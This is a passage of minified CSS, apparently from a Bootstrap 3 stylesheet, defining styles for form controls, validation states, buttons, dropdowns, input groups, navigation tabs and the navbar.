12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px;}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px;}}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0;}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0;}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-sm{height:30px;line-height:30px;}textarea.input-sm,select[multiple].input-sm{height:auto;}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.form-group-sm .form-control{height:30px;line-height:30px;}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto;}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5;}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.input-lg{height:46px;line-height:46px;}textarea.input-lg,select[multiple].input-lg{height:auto;}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.form-group-lg .form-control{height:46px;line-height:46px;}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto;}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:42.5px;}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none;}.input-lg + .form-control-feedback{width:46px;height:46px;line-height:46px;}.input-sm + .form-control-feedback{width:30px;height:30px;line-height:30px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label ~ .form-control-feedback{top:25px;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373;}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-static{display:inline-block;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px;}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right;}}.form-horizontal .has-feedback .form-control-feedback{right:15px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4;}.btn-primary .badge{color:#337ab7;background-color:#fff;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da;}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512;}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.btn-link{font-weight:normal;color:#337ab7;border-radius:0;}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent;}.dropup,.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{right:0;left:auto;}.dropdown-menu-left{right:auto;left:0;}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap;}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid;}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px;}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{right:auto;left:0;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover,.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-right:8px;padding-left:8px;}.btn-group > .btn-lg + .dropdown-toggle{padding-right:12px;padding-left:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-top-right-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{display:table-cell;float:none;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.input-group-lg > .form-control,select.input-group-lg > .input-group-addon,select.input-group-lg > .input-group-btn > .btn{height:46px;line-height:46px;}textarea.input-group-lg > .form-control,textarea.input-group-lg > .input-group-addon,textarea.input-group-lg > .input-group-btn > .btn,select[multiple].input-group-lg > .form-control,select[multiple].input-group-lg > .input-group-addon,select[multiple].input-group-lg > .input-group-btn > .btn{height:auto;}.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-group-sm > .form-control,select.input-group-sm > .input-group-addon,select.input-group-sm > .input-group-btn > .btn{height:30px;line-height:30px;}textarea.input-group-sm > .form-control,textarea.input-group-sm > .input-group-addon,textarea.input-group-sm > .input-group-btn > .btn,select[multiple].input-group-sm > .form-control,select[multiple].input-group-sm > .input-group-addon,select[multiple].input-group-sm > .input-group-btn > .btn{height:auto;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px;}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px;}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-top-right-radius:0;border-bottom-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-bottom-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{margin-left:-1px;}.nav{padding-left:0;margin-bottom:0;list-style:none;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eee;}.nav > li.disabled > a{color:#777;}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eee;border-color:#337ab7;}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:#eee #eee #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;}.nav-tabs.nav-justified{width:100%;border-bottom:0;}.nav-tabs.nav-justified > li{float:none;}.nav-tabs.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff;}}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#337ab7;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified{width:100%;}.nav-justified > li{float:none;}.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified{border-bottom:0;}.nav-tabs-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;}@media (min-width:768px){.navbar{border-radius:4px;}}@media (min-width:1006px){.navbar-header{float:left;}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);}.navbar-collapse.in{overflow-y:auto;}@media (min-width:1006px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > 